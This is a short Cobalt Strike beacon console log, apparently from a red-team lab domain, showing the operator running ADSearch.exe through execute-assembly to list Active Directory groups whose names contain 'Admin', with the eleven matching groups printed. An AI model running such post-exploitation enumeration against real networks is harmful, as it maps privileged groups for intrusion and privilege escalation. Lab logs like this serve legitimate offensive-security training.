 [08/19 12:55:59] beacon> execute-assembly /home/elliot/tools/SharpCollection/NetFramework_4.7_Any/ADSearch.exe --search "(&(objectCategory=group)(cn=*Admin*))"
[08/19 12:55:59] [*] Tasked beacon to run .NET program: ADSearch.exe --search "(&(objectCategory=group)(cn=*Admin*))"
[08/19 12:55:59] [+] host called home, sent: 486172 bytes
[08/19 12:56:01] [+] received output:
ADSearch
Twitter: @tomcarver_
GitHub: @tomcarver16
[*] No domain supplied. This PC's domain will be used instead
[*] LDAP://DC=lab,DC=local
[*] CUSTOM SEARCH:
[08/19 12:56:01] [+] received output:
[*] TOTAL NUMBER OF SEARCH RESULTS: 11
[08/19 12:56:01] [+] received output:
[+] cn : Administrators
[+] cn : Hyper-V Administrators
[+] cn : Storage Replica Administrators
[+] cn : Schema Admins
[+] cn : Enterprise Admins
[+] cn : Domain Admins
[+] cn : Key Admins
[+] cn : Enterprise Key Admins
[+] cn : DnsAdmins
[+] cn : Office Admin
[+] cn : IT Admins
[VALENOR-DC01] - x64 | Administrator * | 5776 - x64 last:40ms
beacon>